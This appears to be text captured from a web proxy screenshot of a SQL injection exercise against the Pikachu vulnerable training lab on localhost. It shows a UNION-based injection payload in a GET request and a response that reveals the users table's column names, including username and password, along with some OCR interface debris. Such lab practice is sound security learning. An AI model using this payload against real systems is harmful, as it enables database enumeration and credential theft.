 Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_str.php?name=vince' union
select (select group_concat(column_name) from information_schema.columns where table_name='users'),2#&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
? Search...
Response
Pretty Raw Render \n Actions
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: vince@pikachu.com
SQL-Inject
your uid:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level
your email is: 2